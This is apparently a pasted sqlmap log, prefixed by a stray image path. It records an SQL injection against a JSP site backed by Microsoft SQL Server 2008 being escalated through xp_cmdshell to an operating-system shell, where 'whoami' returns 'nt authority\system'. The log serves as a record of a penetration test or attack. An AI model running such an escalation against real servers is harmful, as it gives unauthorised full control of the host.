 [22:58:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:58:43] [WARNING] reflective value(s) found and filtering out
[22:58:43] [INFO] testing if current user is DBA
[22:58:43] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[22:58:53] [INFO] xp_cmdshell extended procedure is available
[22:58:53] [INFO] testing if xp_cmdshell extended procedure is usable
[22:58:55] [INFO] xp_cmdshell extended procedure is usable
[22:58:55] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[22:58:55] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[22:59:40] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
command standard output: 'nt authority\system'